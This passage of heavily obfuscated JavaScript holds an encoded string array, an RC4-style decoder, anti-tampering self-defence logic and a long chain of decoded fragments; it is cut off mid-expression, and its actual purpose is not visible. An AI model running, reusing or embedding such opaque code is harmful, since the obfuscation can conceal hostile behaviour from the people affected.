W5DVDq','kNVcHSkqBW','zLLsW5rq','WRRdUSknFIa','lr4FWOCv','xxjgW48J','W54oW5DvsG','WQ/dU0hcINm','WPXUESkdta','pvL6W7SN','W6pdI8oXWQZcJa','pgSmW7Xh','WR0fhCoWqG','BSohBL0w','cubNWQaN','W6tdMmkvkSox','pIekWPSk','W6ldI8kVALK','EhVcLfiU','p8oqWPRdO8kF','Er4BmSkD','n15jWQOF','AsFcOGtcIG','B8o/i8krEW','ou3dIZmd','W7ldRCogWQhcJW','yCo+W7KIW7C','ogNcVmkGsa','WPldOHqBka','WQxcSqBdTtK','W5/dHCo3WPZcJa','rSkMCLeh','kKbXWRaa','WP3cL3yrsW','W6FcOSkfWPVcUa','WOW1vSo1CW','WQ/dQCo2ytK','W4SGD8kUqW','CmojW7CiW7C','WP3cN2ZdUrq','W5SoW7XlCa','i8kmW5XhW60','BeRdNmorEG','eSk1WQldRCk6','W6PPWQbSaG','WP7cGYSxrW','WPxcM2ddSa0','W6NdVSkfB2C','WR/dM13cItK','W5XIbCoxWOa','W4VdJ8kEbCo+','W5v1cmorWP0','vWH7uty','ihldHva4','imoKWQ5/uG','pIZcGvlcOW','WRuInmoxqq','WQRdVeBcMJC','WOZdGMxcM08','pfddS3Wr','C8kgamorWRq','WQBdV0JcNYO','WO/cJ1hdHbi','ECkOwx8G','WRO0c8opAG','ya8Ehmkr','omocWO/dU8kQ','w8kfD8k6WPe','oNet','W5euWPfAqG','cuK3W653','W7BdP8kcEwK','WOBdNhVcHLe','WPyTbSoarW','CrlcL8oiW40','ECoXd8oaWOi','s2jwWOik','gLqYW61X','m0/dVv4L','gLtdQ34L','Ag/cGtFcTW','y8kgCwa8','pCk/W69FW4O','WQ0+pmohEG','uNfAzmk3','nuPkW5C+','FWRcOvJcKG','W55Og8oVWR8','WRNcGG7dMJy','W6pcPSkiWQBcVG','kNpcSmkMwG','W584W44FFq','hmoWtb3cKG','W67cSCkwWO3cTq','vSo2oSkXra','vmoFW7y3W4a','WQuYcContW','WQpcHxpdQCoY','Fs8MWPOy','ESkZtguE','p8oBtHBcRa','W5WsWPq7Fa','AqlcVdhdTG','W5VcQmkcW7nO','W7hcISkEWPJcTa','rcBcGNFcNW','W7xdQ8kbCgq','W6fVWOjrdG','WRVcJfe/Fa','W4ddRSkybCox','WRxdG2pcILm','WOhdNCoDCG4','WQBcQLldLYG','t8oGb8kLvG','WRtdMx7dOtK','W4beWOvJoW','W4FdNCkNrhK','eSkpWOTxCa','jZJcGehcQq','WO1vW4GqW4S','W7KaWRW5xa','rX3cMCojW4G','e8oBvGpcQq','W4LbWObzia','b3eiW6Lh','WRVdPSkMuYe','WO16W5KdW5e','CuhdLCotEq','cGJcLM3cPa','WQ7dO1JcII0','uqDdnXW','W6C1WPi/BW','a8oRWO9Mqq','W6FcPSkOW658','DqWimCkp','WQhdMu7cMdm','Cmk+vhOx','tadcHWpcLW','WOJdNaWDlG','WOD1ASkmwq','WQpdQ8o/vby','W53cKWijW4m','vCorW7iJW5u','FWiSpCkF','cMSVW6rh','W77cGCkzWPRcQq','uenAu8k5','WR7dTgFcLJG','W7hcSCknWO7cSq','oSopWRFcMSoa','W6imW5vLCa','WRZdVKlcJLS','Fdaskay','WO7cGMxdTa0','W5FdL8oJWRtcMq','tmoaW64qW5m','dZJdGwa','taFdJmkPvq','W6mFW5v8BG','WPtdJgRcTvi','W4hdJCo8WQlcJG','WRJdV37cQXq','WOOCWRDZEa','jCoUwWJcPW','n0bXW48d','WO8vy8kAFq','rmoDW680W5a','j3tdLCkPiG','WONcUfxcMZu','W6NdP8khlCoM','WRf+ASkEEW','WQb0AmkezW','WPr+WR4+W5i','WPj1W5ulW44','WQZdOghcSeq','WOyvwmkbua','WQxcPH3dLb0','W40ow8kKuW','WRNdJfRcKwe','xsi0fSkH','W6HolSoMWPC','WPBdKCkMxWq','W7WMWRm9rG','ssRcIgNcIW','W4tcVmklW6nZ','C2BdL8oyFq','fCkAW5fyW54','WQbGaCo7WOm','qq7cIHlcIa','BuNdMmodza','nCkBW5DHW6O','WOf7W4aqW6S','ufLutmk6','c1msW4nr','p8oixt3cVW','W4TBWOHklW','eL7dJhCN','q1z0W7XD','W6HUWQTLlq','WQfAECk/tG','W4xdVCoHWONcRG','W5SxW51DsG','W5FdI8oLWQVcGG','mmoffmkTwq','WQGcAmkAya','lhjkWRye','W6ZdLqpdSIq','Ea4wlmkg','W57cVCkbW4Gv','WPdcS1VdI8ox','WRNcSWRdSbG','WOBcJ2aiya','omo8WOxdOmkA','CsVcIbRcKW','tCoQmSkMDW','dCoGWOLGra','xebWW7rA','WO5BW5SzW5u','WQyAA8klEW','WOhdGvNcTGG','WOtcS1yRwG','W7yKWRi5sa','W6a8WQu4xG','bYBcQfFcPW','W5vmomoyWRq','rddcKg/cLW','tYVcNg3cMG','iZNcHKVcUa','gW7cOM3cRG','qSkBE0Kq','l8kFW4T+W6a','Fx1VW4L7','W5DnfCoYWOC','WOaizCo1wW','WQxdIf/cGua','WR3cRNqTqW','W5f9W6Dszq','W4rNamotWPO','W7OiW5vsvG','q27cSuG','vh7dUSonxq','v3nSeGW','WPFdNupcMsm','fK9AW6CI','tmoTp8kMxa','WPJdSXOukW','i1zqWOqB','WROTomo1zq','yqZcHSotW5q','rfvbW5fy','ivayW4P2','WRpcL1idEG','WQNdGCk+tZi','hCoIWPrIva','W51+dmorWPO','WPpdSq0fnG','W7isW7n7Fa','W7KZWQu9wq','W6xdRSkFjmoL','W6xcQmk1WPRcSa','txXwACk4','isFcIflcQq','f8kyW5XUW7O','W5tdTmocWPlcGG','kCkBW55KW74','EvpcHhmU','u1RdISo0qG','W6NcQCknWORcUW','xqNcNbVcVa','c1ZcP1Po','gu1oW6e9'];function _0x3255597d(a,b){a=a-0x1d7;var c=_0x3255597c[a];if(_0x3255597d['sMxStl']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3255597d['pHfNMC']=h,_0x3255597d['FVtvSh']={},_0x3255597d['sMxStl']=!![];}var e=_0x3255597c[0x0],f=a+e,g=_0x3255597d['FVtvSh'][f];if(g===undefined){if(_0x3255597d['VWGphz']===undefined){var i=function(j){this['EDsbFh']=j,this['GyWDqC']=[0x1,0x0,0x0],this['fLNSCK']=function(){return'newState';},this['CtVtfo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JkuEfU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aoCWur']=function(){var j=new RegExp(this['CtVtfo']+this['JkuEfU']),k=j['test'](this['fLNSCK']['toString']())?--this['GyWDqC'][0x1]:--this['GyWDqC'][0x0];return this['MUrwvE'](k);},i['prototype']['MUrwvE']=function(j){if(!Boolean(~j))return j;return this['BPfKCY'](this['EDsbFh']);},i['prototype']['BPfKCY']=function(j){for(var k=0x0,l=this['GyWDqC']['length'];k<l;k++){this['GyWDqC']['push'](Math['round'](Math['random']())),l=this['GyWDqC']['length'];}return j(this['GyWDqC'][0x0]);},new i(_0x3255597d)['aoCWur'](),_0x3255597d['VWGphz']=!![];}c=_0x3255597d['pHfNMC'](c,b),_0x3255597d['FVtvSh'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3255597d;while(!![]){try{var c=-parseInt(W(0x467,'LO3w'))*parseInt(W(0x447,'n9mf'))+parseInt(W(0xc0e,'Zj#O'))+-parseInt(W(0x5d7,'2PZ('))*parseInt(W(0x867,'hsbN'))+-parseInt(W(0xa44,'2PZ('))*parseInt(W(0xa7b,'LO3w'))+parseInt(W(0x652,'qgxL'))+-parseInt(W(0x323,'f0)6'))+parseInt(W(0xa5c,'!Y%7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3255597c,0x54877),!function(){var X=_0x3255597d,c={};c[X(0x953,'@(VJ')]=function(z,A){return z<A;},c[X(0xb4c,'Zj#O')]=function(z,A){return z!==A;},c[X(0xa54,'n9mf')]=function(z,A){return z===A;},c[X(0xa95,'mP[*')]=function(z,A){return z+A;},c[X(0x609,'RNRU')]=function(z,A){return z*A;},c[X(0xa25,'LO3w')]=function(z,A){return z-A;},c[X(0x38b,'iNE9')]=function(z,A){return z+A;},c[X(0xbaf,'fOri')]=function(z,A){return z+A;},c[X(0x909,'f0)6')]=function(z,A){return z-A;},c[X(0xa38,'@(VJ')]=function(z,A){return z===A;},c[X(0xad3,'mP[*')]=function(z,A){return z===A;},c[X(0x3f6,'RWJb')]=function(y,z,A,B,F,I,J,K,M,N,V){return y(z,A,B,F,I,J,K,M,N,V);},c[X(0x545,'qgxL')]=function(z,A){return z||A;},c[X(0x67c,'uaJ6')]=function(y,z){return y(z);},c[X(0x657,'hsbN')]=function(y){return y();},c[X(0x2ae,'f0)6')]=function(y,z,A,B,F,I,J,K){return y(z,A,B,F,I,J,K);},c[X(0x866,'@(VJ')]=function(z,A){return z!==A;},c[X(0x4e6,'iNE9')]=function(z,A){return z!==A;},c[X(0xc48,'4zEx')]=function(z,A){return z!==A;},c[X(0x78c,'6w3K')]=function(y,z,A,B,F,I,J){return y(z,A,B,F,I,J);},c[X(0xd26,'6w3K')]=function(y,z,A,B,F,I,J){return y(z,A,B,F,I,J);},c[X(0x698,'AZm%')]=function(z,A){return z<A;},c[X(0x5b8,'!Y%7')]=function(y,z,A,B,F){return y(z,A,B,F);},c[X(0xd82,'@(VJ')]=function(z,A){return z||A;},c[X(0xc9f,'exO(')]=X(0x3c2,'@(VJ')+X(0x576,'0&55')+X(0x75c,'LO3w')+X(0xd13,'WP!i')+X(0x30e,'WP!i')+X(0xa90,'f2Fp')+X(0xc1d,'hsbN')+X(0x52c,'JDwA')+X(0x6b3,'RNRU')+X(0x3cc,'g9fh')+X(0x659,'gN3!')+X(0x415,'9s*w')+X(0x502,'[2E8')+X(0x86a,'iNE9')+X(0xd8c,'uURi')+X(0x445,'kVWy')+X(0x2de,'6w3K')+X(0x841,'2PZ(')+X(0x8d7,'!Y%7')+X(0xc67,'7H]M')+X(0x805,'[2E8')+X(0x7f4,'@(VJ')+X(0xba3,'@(VJ')+X(0x39d,'Zj#O')+X(0x9b6,'7H]M')+X(0x592,'b0lL')+X(0xa18,'hsbN')+X(0x616,'gRQ)')+X(0xbbe,'mP[*')+X(0x820,'JrDh')+X(0xc1c,'RNRU')+X(0x3c4,'kVWy')+X(0xb5c,'iNE9')+X(0x3f9,'WP!i')+X(0x6ab,'WP!i')+X(0xc81,'*PA]')+X(0x968,'@(VJ')+X(0xd0b,'2PZ(')+X(0x6f6,'xdm]')+X(0x220,'Zj#O')+X(0x794,'Zj#O')+X(0x64c,'h2gp')+X(0xb5f,'WP!i')+X(0xad4,'4zEx')+X(0x8e2,'gRQ)')+X(0xcbc,'!Y%7')+X(0x24f,'RNRU')+X(0x74a,'*PA]')+X(0x1eb,'!Y%7')+X(0x94e,'iNE9')+X(0x219,'YsR!')+X(0x4d9,'exO(')+X(0x7b4,'4zEx')+X(0xcfd,'gN3!')+X(0x3ea,'[2E8')+X(0xd84,'RWJb')+X(0x26b,'exO(')+X(0xc91,'6w3K')+X(0xbda,'%dwY')+X(0x97f,'B^x@')+X(0x432,'Zj#O')+X(0x5f9,'AZm%')+X(0xc2a,'h7dB')+X(0x2f0,'mP[*')+X(0x57a,'qgxL')+X(0x21f,'*PA]')+X(0x74f,'sKj0')+X(0x4ca,'i3qd')+X(0x235,'gN3!')+X(0x7af,'B^x@')+X(0xb07,'mP[*')+X(0x5a3,'0k$N')+X(0x3bd,'f2Fp')+X(0x654,'0k$N')+X(0x294,'h7dB')+X(0xc06,'[2E8')+X(0x582,'LO3w')+X(0x973,'@(VJ')+X(0x982,'i3qd')+X(0x31d,'JDwA')+X(0xbe3,'y4Gp')+X(0xa5b,'sKj0')+X(0xadd,'f0)6')+X(0xc09,'RWJb')+X(0x51f,'9s*w')+X(0x1ee,'JDwA')+X(0xafb,'WP!i')+X(0x65d,'iNE9')+X(0x5d2,'Zj#O')+X(0x622,'uaJ6')+X(0x78f,'KfGe')+X(0xd1d,'!Y%7')+X(0x9aa,'RNRU')+X(0x637,'i3qd')+X(0xb2d,'f0)6')+X(0x8b1,'n9mf')+X(0xb73,'7H]M')+X(0xbae,'[2E8')+X(0xa5a,'LXHT')+X(0xb90,'y4Gp')+X(0x7d2,'uaJ6')+X(0x4ab,'f0)6')+X(0x412,'KfGe')+X(0xac4,'LO3w')+X(0xc80,'9s*w')+X(0x811,'0k$N')+X(0x428,'h7dB')+X(0xc3a,'kP8p')+X(0x3d1,'AZm%')+X(0x4a7,'6w3K')+X(0xbab,'LO3w')+X(0x6cc,'YsR!')+X(0x297,'YsR!')+X(0xb79,'%dwY')+X(0x44d,'6w3K')+X(0xb97,'Zj#O')+X(0x2c6,'kVWy')+X(0x923,'7H]M')+X(0x8c4,'kP8p')+X(0x72b,'gRQ)')+X(0xce0,'JDwA')+X(0x9a3,'KfGe')+X(0x966,'JDwA')+X(0x81c,'LO3w')+X(0x892,'JDwA')+X(0x79a,'KfGe')+X(0x359,'h2gp')+X(0x3f7,'mP[*')+X(0x640,'6w3K')+X(0x562,'KfGe')+X(0xb18,'4zEx')+X(0x632,'0&55')+X(0x364,'7H]M')+X(0x2a9,'2PZ(')+X(0x68c,'kVWy')+X(0xd80,'JrDh')+X(0x49a,'LO3w')+X(0x619,'B^x@')+X(0x2f4,'qgxL')+X(0xca7,'kP8p')+X(0x484,'fOri')+X(0x526,'0k$N')+X(0x871,'@(VJ')+X(0x5ed,'PpkQ')+X(0x402,'0&55')+X(0x57e,'f0)6')+X(0x68d,'!Y%7')+X(0x8aa,'g9fh')+X(0x9b5,'AZm%')+X(0x873,'[2E8')+X(0x9d5,'hsbN')+X(0x232,'h2gp')+X(0x9de,'uaJ6')+X(0xaf2,'iNE9')+X(0x1e8,'b0lL')+X(0xa50,'WP!i')+X(0x53a,'%dwY')+X(0x904,'b0lL')+X(0x8cd,'2PZ(')+X(0xa9d,'h7dB')+X(0x519,'h3uW')+X(0x9e7,'Zj#O')+X(0x4b9,'WP!i')+X(0x836,'0k$N')+X(0xd89,'9s*w')+X(0xc33,'7H]M')+X(0x8be,'9s*w')+X(0xc4c,'%dwY')+X(0xbb2,'@(VJ')+X(0x843,'[2E8')+X(0x490,'h3uW')+X(0x26e,'JrDh')+X(0xce9,'uaJ6')+X(0x351,'LXHT')+X(0xa70,'LO3w')+X(0xc08,'WP!i')+X(0xadf,'hsbN')+X(0x83e,'9s*w')+X(0x59c,'sKj0')+X(0xd3e,'h2gp')+X(0x299,'PpkQ')+X(0x874,'exO(')+X(0x20f,'i3qd')+X(0x7ab,'JrDh')+X(0xc82,'iNE9')+X(0x56d,'AS^G')+X(0x76e,'0&55')+X(0x88b,'gRQ)')+X(0x7a2,'exO(')+X(0xa21,'gN3!')+X(0xc1b,'kVWy')+X(0x5b2,'iNE9')+X(0x7d4,'LO3w')+X(0xa0c,'xdm]')+X(0x5cd,'RNRU')+X(0xaed,'6w3K')+X(0x9bf,'sKj0')+X(0x6c3,'i3qd')+X(0x4c3,'fOri')+X(0x98e,'JDwA')+(X(0xbd3,'f0)6')+X(0xcb9,'LO3w')+X(0x683,'mP[*')+X(0x844,'kVWy')+X(0x96a,'KfGe')+X(0x291,'0&55')+X(0x281,'h7dB')+X(0x760,'f2Fp')+X(0x7d8,'exO(')+X(0x1e5,'7H]M')+X(0x4c7,'9s*w')+X(0x8ed,'uURi')+X(0x454,'exO(')+X(0x5d3,'qgxL')+X(0x838,'hsbN')+X(0x5eb,'hsbN')+X(0xc02,'h7dB')+X(0xae8,'@(VJ')+X(0x1fd,'iNE9')+X(0xc84,'kP8p')+X(0x31e,'%dwY')+X(0xd87,'y4Gp')+X(0x2fe,'JDwA')+X(0x3d8,'i3qd')+X(0xd68,'hsbN')+X(0x515,'i3qd')+X(0x63d,'iNE9')+X(0xc69,'0&55')+X(0xade,'JrDh')+X(0x95b,'i3qd')+X(0xc3d,'@(VJ')+X(0x89c,'sKj0')+X(0x1f5,'RNRU')+X(0x757,'gRQ)')+X(0x224,'kP8p')+X(0xc2c,'PpkQ')+X(0x50d,'RWJb')+X(0xc13,'0k$N')+X(0xd50,'*PA]')+X(0xad2,'h7dB')+X(0x746,'uURi')+X(0xc8d,'PpkQ')+X(0x233,'JDwA')+X(0xa2b,'exO(')+X(0xab3,'JrDh')+X(0x5fd,'!Y%7')+X(0x314,'hsbN')+X(0x5e9,'YsR!')+X(0x27f,'hsbN')+X(0x692,'sKj0')+X(0x461,'4zEx')+X(0x855,'qgxL')+X(0x5d6,'%dwY')+X(0x47d,'qgxL')+X(0x660,'iNE9')+X(0x845,'*PA]')+X(0x304,'2PZ(')+X(0x5cf,'kVWy')+X(0x90e,'gRQ)')+X(0xb6b,'RNRU')+X(0xd58,'0k$N')+X(0xca2,'fOri')+X(0xb15,'hsbN')+X(0x77e,'n9mf')+X(0xb9f,'[2E8')+X(0x48c,'n9mf')+X(0x7e8,'RNRU')+X(0xd37,'9s*w')+X(0x57d,'sKj0')+X(0x2ab,'g9fh')+X(0x75e,'2PZ(')+X(0xb3b,'0&55')+X(0x279,'AS^G')+X(0x3f3,'kP8p')+X(0x84a,'f0)6')+X(0x979,'2PZ(')+X(0x1dd,'LXHT')+X(0xb08,'PpkQ')+X(0x991,'g9fh')+X(0x4dd,'i3qd')+X(0x8cc,'kP8p')+X(0xbb8,'WP!i')+X(0x42c,'f0)6')+X(0xad6,'kVWy')+X(0x53e,'KfGe')+X(0xcd5,'xdm]')+X(0x93d,'fOri')+X(0x579,'JrDh')+X(0x223,'i3qd')+X(0x71b,'Zj#O')+X(0x7e2,'%dwY')+X(0xc63,'uURi')+X(0x5ca,'AZm%')+X(0x25a,'PpkQ')+X(0xd04,'7H]M')+X(0xab2,'kVWy')+X(0x98c,'gRQ)')+X(0x32b,'hsbN')+X(0xa31,'sKj0')+X(0x751,'g9fh')+X(0x3be,'h2gp')+X(0x4ef,'h7dB')+X(0x46c,'4zEx')+X(0x752,'0k$N')+X(0xc8f,'KfGe')+X(0x6c4,'kP8p')+X(0x20c,'f2Fp')+X(0x444,'LO3w')+X(0x7dd,'fOri')+X(0x4ed,'%dwY')+X(0x507,'kP8p')+X(0x570,'AS^G')+X(0xc6f,'0&55')+X(0x684,'kVWy')+X(0x300,'h7dB')+X(0xbef,'YsR!')+X(0x90c,'h2gp')+X(0x674,'AZm%')+X(0x564,'kP8p')+X(0xd61,'AS^G')+X(0xc9b,'9s*w')+X(0x97e,'h7dB')+X(0xd30,'qgxL')+X(0x912,'LO3w')+X(0x8b9,'b0lL')+X(0x2f6,'h7dB')+X(0xc78,'sKj0')+X(0x9c3,'*PA]')+X(0x777,'y4Gp')+X(0x3fd,'JrDh')+X(0x7a6,'RNRU')+X(0x410,'LO3w')+X(0x82e,'n9mf')+X(0x433,'2PZ(')+X(0x96b,'h2gp')+X(0xa58,'mP[*')+X(0x9cb,'RNRU')+X(0x1f1,'Zj#O')+X(0x951,'4zEx')+X(0x26f,'i3qd')+X(0xc71,'LO3w')+X(0x1f3,'LXHT')+X(0x90f,'n9mf')+X(0xd4e,'h2gp')+X(0x3db,'kP8p')+X(0x449,'b0lL')+X(0xb22,'y4Gp')+X(0x28c,'f0)6')+X(0x837,'iNE9')+X(0x387,'kVWy')+X(0xc57,'h7dB')+X(0xa3c,'LXHT')+X(0x9cf,'qgxL')+X(0x7e5,'AS^G')+X(0x45d,'fOri')+X(0x9c5,'h2gp')+X(0x1d8,'iNE9')+X(0x77d,'f0)6')+X(0x3c0,'*PA]')+X(0xa43,'0&55')+X(0x5cb,'WP!i')+X(0x824,'h2gp')+X(0xa2e,'uURi')+X(0x7f6,'@(VJ')+X(0x6e7,'*PA]')+X(0xaa5,'%dwY')+X(0x875,'f2Fp')+X(0x48d,'B^x@')+X(0x680,'JDwA')+X(0x834,'kVWy')+X(0xa4c,'JrDh')+X(0xa01,'gN3!')+X(0x3ef,'h7dB')+X(0x228,'%dwY')+X(0x720,'gN3!')+X(0x595,'g9fh')+X(0x5f1,'mP[*')+X(0x869,'Zj#O')+X(0x210,'YsR!')+X(0xb71,'qgxL')+X(0x9df,'y4Gp')+X(0x997,'B^x@')+X(0x417,'KfGe')+X(0x522,'@(VJ')+X(0xd00,'b0lL')+X(0xb00,'gRQ)')+X(0x887,'h2gp')+X(0xd1b,'@(VJ')+X(0xa76,'kP8p')+X(0x464,'AZm%')+X(0x332,'xdm]')+X(0x744,'b0lL')+X(0x2f2,'n9mf')+X(0x392,'hsbN')+X(0xb27,'mP[*')+X(0xb6a,'AS^G')+X(0x559,'AS^G')+X(0x63c,'AZm%')+X(0x868,'7H]M')+X(0xa9f,'RWJb'))+(X(0x83c,'n9mf')+X(0x94d,'b0lL')+X(0x93b,'i3qd')+X(0x4c9,'!Y%7')+X(0x589,'i3qd')+X(0x365,'9s*w')+X(0xd42,'xdm]')+X(0x268,'kP8p')+X(0xcde,'JrDh')+X(0xc6c,'sKj0')+X(0x41d,'2PZ(')+X(0x2b0,'0&55')+X(0xba2,'gRQ)')+X(0x696,'2PZ(')+X(0xcf8,'4zEx')+X(0x285,'g9fh')+X(0xcd0,'mP[*')+X(0x2fa,'*PA]')+X(0x2e3,'RWJb')+X(0x315,'i3qd')+X(0x91c,'f0)6')+X(0x1ec,'0k$N')+X(0x2a6,'LXHT')+X(0x52e,'b0lL')+X(0xcfe,'RWJb')+X(0x92a,'%dwY')+X(0xc7c,'JrDh')+X(0x793,'0k$N')+X(0xcfc,'f0)6')+X(0xd10,'xdm]')+X(0xb47,'LO3w')+X(0xc95,'0k$N')+X(0x880,'h7dB')+X(0xa49,'9s*w')+X(0xc7a,'g9fh')+X(0xd43,'!Y%7')+X(0x6c5,'RNRU')+X(0x282,'0&55')+X(0x6e9,'gRQ)')+X(0x88e,'kP8p')+X(0x43b,'iNE9')+X(0x7bf,'@(VJ')+X(0x97b,'0k$N')+X(0xae7,'RNRU')+X(0x823,'y4Gp')+X(0x2d0,'0&55')+X(0x6fb,'*PA]')+X(0x98b,'gN3!')+X(0x67e,'RWJb')+X(0x5df,'fOri')+X(0x3f0,'uURi')+X(0x67b,'%dwY')+X(0xad0,'h3uW')+X(0x758,'JrDh')+X(0x218,'*PA]')+X(0xb68,'gRQ)')+X(0x90b,'PpkQ')+X(0xcc2,'JrDh')+X(0xcab,'i3qd')+X(0x6fe,'WP!i')+X(0x9a7,'kP8p')+X(0xba7,'fOri')+X(0x9eb,'h2gp')+X(0x1ea,'0k$N')+X(0x560,'PpkQ')+X(0x8c1,'kP8p')+X(0x549,'KfGe')+X(0x81f,'gRQ)')+X(0x906,'[2E8')+X(0x2a0,'i3qd')+X(0xcf3,'PpkQ')+X(0x731,'gN3!')+X(0x959,'hsbN')+X(0xc0a,'f0)6')+X(0x8c0,'h3uW')+X(0x3cd,'6w3K')+X(0x317,'4zEx')+X(0x957,'B^x@')+X(0x9f8,'2PZ(')+X(0x69c,'JDwA')+X(0xa4a,'kVWy')+X(0xa6c,'h2gp')+X(0x587,'AS^G')+X(0x419,'4zEx')+X(0x854,'f0)6')+X(0x2eb,'0k$N')+X(0xceb,'f2Fp')+X(0x1ef,'h2gp')+X(0xc77,'JrDh')+X(0x81b,'xdm]')+X(0x6e0,'9s*w')+X(0x1fe,'7H]M')+X(0x510,'h3uW')+X(0xaea,'qgxL')+X(0x336,'7H]M')+X(0xb78,'b0lL')+X(0xa03,'f0)6')+X(0x9c9,'sKj0')+X(0xbec,'JDwA')+X(0x9ec,'g9fh')+X(0x815,'RWJb')+X(0x956,'4zEx')+X(0x84b,'YsR!')+X(0xaec,'qgxL')+X(0x33d,'kVWy')+X(0x274,'WP!i')+X(0x4f7,'kVWy')+X(0x8f6,'*PA]')+X(0x972,'uURi')+X(0x99e,'4zEx')+X(0xb0a,'KfGe')+X(0xbd8,'KfGe')+X(0x901,'g9fh')+X(0x41c,'f2Fp')+X(0xb75,'%dwY')+X(0x813,'!Y%7')+X(0xa75,'f2Fp')+X(0x581,'*PA]')+X(0x76d,'6w3K')+X(0x8a1,'gRQ)')+X(0x236,'iNE9')+X(0x9b9,'%dwY')+X(0x782,'LXHT')+X(0x1ff,'!Y%7')+X(0xa24,'B^x@')+X(0xb5e,'%dwY')+X(0xc27,'4zEx')+X(0xaa4,'RWJb')+X(0xc5c,'PpkQ')+X(0xa79,'*PA]')+X(0x3c6,'JDwA')+X(0xd52,'fOri')+X(0x4ea,'i3qd')+X(0x598,'sKj0')+X(0x7b9,'JDwA')+X(0xd0a,'y4Gp')+X(0xd11,'2PZ(')+X(0xd31,'KfGe')+X(0xc40,'fOri')+X(0xcec,'mP[*')+X(0x3a3,'0k$N')+X(0x44a,'n9mf')+X(0xab9,'2PZ(')+X(0xb7b,'fOri')+X(0x827,'kP8p')+X(0x573,'g9fh')+X(0x6bb,'hsbN')+X(0x994,'y4Gp')+X(0x7e6,'2PZ(')+X(0xd7e,'kVWy')+X(0xa5e,'hsbN')+X(0x988,'exO(')+X(0x67d,'gN3!')+X(0x568,'7H]M')+X(0x688,'%dwY')+X(0xacd,'y4Gp')+X(0xbd0,'i3qd')+X(0x801,'b0lL')+X(0xa4b,'sKj0')+X(0xcb5,'JrDh')+X(0x638,'gN3!')+X(0xbcd,'h2gp')+X(0x591,'LXHT')+X(0x1fc,'2PZ(')+X(0x928,'mP[*')+X(0x8e9,'AS^G')+X(0xcd9,'PpkQ')+X(0x963,'PpkQ')+X(0x406,'2PZ(')+X(0x926,'RNRU')+X(0x55b,'b0lL')+X(0xc9a,'iNE9')+X(0x21b,'gN3!')+X(0x5d1,'h7dB')+X(0xced,'exO(')+X(0xb16,'hsbN')+X(0x890,'y4Gp')+X(0x2c4,'AZm%')+X(0x275,'y4Gp')+X(0x697,'qgxL')+X(0x4f9,'h7dB')+X(0x8ff,'hsbN')+X(0x673,'exO(')+X(0x95a,'xdm]')+X(0xa84,'kP8p')+X(0x7ac,'B^x@')+X(0x369,'6w3K')+X(0xd4d,'!Y%7')+X(0xcd6,'WP!i')+X(0xacc,'RNRU')+X(0x9c8,'xdm]')+X(0xd15,'%dwY')+X(0xa81,'fOri')+X(0xae1,'6w3K')+X(0x6f7,'%dwY')+X(0x3c1,'KfGe')+X(0x883,'y4Gp')+X(0xb88,'h7dB')+X(0xab6,'g9fh')+X(0x202,'f0)6'))+(X(0x960,'f2Fp')+X(0x553,'i3qd')+X(0x375,'i3qd')+X(0x998,'Zj#O')+X(0x254,'WP!i')+X(0xc1f,'f2Fp')+X(0x6c8,'!Y%7')+X(0xcb0,'y4Gp')+X(0xaef,'y4Gp')+X(0xc88,'uaJ6')+X(0x252,'b0lL')+X(0x263,'b0lL')+X(0x4d4,'PpkQ')+X(0x6b8,'y4Gp')+X(0x45e,'Zj#O')+X(0xb19,'h2gp')+X(0xb23,'AS^G')+X(0x37a,'!Y%7')+X(0xd76,'iNE9')+X(0x717,'RWJb')+X(0x885,'LXHT')+X(0xc01,'AZm%')+X(0xbc1,'h7dB')+X(0x7b3,'[2E8')+X(0xb3e,'7H]M')+X(0xd51,'2PZ(')+X(0x50b,'[2E8')+X(0xa2a,'uaJ6')+X(0x469,'sKj0')+X(0x3ad,'PpkQ')+X(0xc7b,'RWJb')+X(0xb0c,'exO(')+X(0xb34,'kVWy')+X(0x4fc,'h2gp')+X(0x79c,'kVWy')+X(0x775,'h3uW')+X(0xa3a,'RNRU')+X(0x6aa,'AZm%')+X(0x2bc,'mP[*')+X(0x64a,'[2E8')+X(0x842,'uaJ6')+X(0xb89,'AS^G')+X(0x31b,'h7dB')+X(0xabd,'sKj0')+X(0xa66,'WP!i')+X(0xbdd,'fOri')+X(0x76c,'mP[*')+X(0x32a,'*PA]')+X(0x756,'LO3w')+X(0x987,'4zEx')+X(0x491,'b0lL')+X(0x895,'iNE9')+X(0x93e,'0k$N')+X(0x4c0,'JrDh')+X(0x27e,'KfGe')+X(0xd6c,'LO3w')+X(0xae3,'!Y%7')+X(0x386,'%dwY')+X(0xd8a,'h7dB')+X(0xcd8,'qgxL')+X(0x230,'sKj0')+X(0x4b1,'B^x@')+X(0x735,'WP!i')+X(0x72f,'fOri')+X(0x239,'f0)6')+X(0x776,'AZm%')+X(0x6af,'YsR!')+X(0x5e7,'exO(')+X(0x41f,'9s*w')+X(0x897,'B^x@')+X(0xae4,'B^x@')+X(0x548,'exO(')+X(0x60d,'y4Gp')+X(0x98d,'YsR!')+X(0xbb5,'y4Gp')+X(0x974,'kVWy')+X(0xb3c,'f2Fp')+X(0x849,'f2Fp')+X(0xcfb,'Zj#O')+X(0x43a,'0&55')+X(0x8d4,'gN3!')+X(0x69e,'sKj0')+X(0x69b,'B^x@')+X(0xa3f,'LXHT')+X(0x872,'sKj0')+X(0xcee,'6w3K')+X